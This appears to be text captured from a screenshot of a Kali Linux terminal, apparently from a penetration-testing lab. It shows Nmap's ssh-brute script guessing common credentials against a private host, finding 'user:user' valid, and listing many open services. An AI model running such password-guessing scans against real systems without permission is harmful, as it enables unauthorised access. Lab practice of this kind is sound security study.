 1 2 3 4
12:18
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ ×
NSE: [ssh-brute] Trying username/password pair: netadmin:dancer
NSE: [ssh-brute] Trying username/password pair: guest:dancer
NSE: [ssh-brute] Trying username/password pair: web:dancer
NSE: [ssh-brute] Trying username/password pair: test:dancer
NSE: [ssh-brute] Trying username/password pair: root:112233
NSE: [ssh-brute] Trying username/password pair: admin:112233
NSE: [ssh-brute] Trying username/password pair: administrator:112233
NSE: [ssh-brute] Trying username/password pair: webadmin:112233
NSE: [ssh-brute] Trying username/password pair: sysadmin:112233
NSE: [ssh-brute] Trying username/password pair: netadmin:112233
NSE: [ssh-brute] Trying username/password pair: guest:112233
NSE: [ssh-brute] Trying username/password pair: web:112233
NSE: [ssh-brute] Trying username/password pair: test:112233
NSE: [ssh-brute] Trying username/password pair: root:sayang
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 10.0.19.76
Host is up (0.0028s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
| ssh-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 1118 guesses in 601 seconds, average tps: 3.2
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 602.08 seconds
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$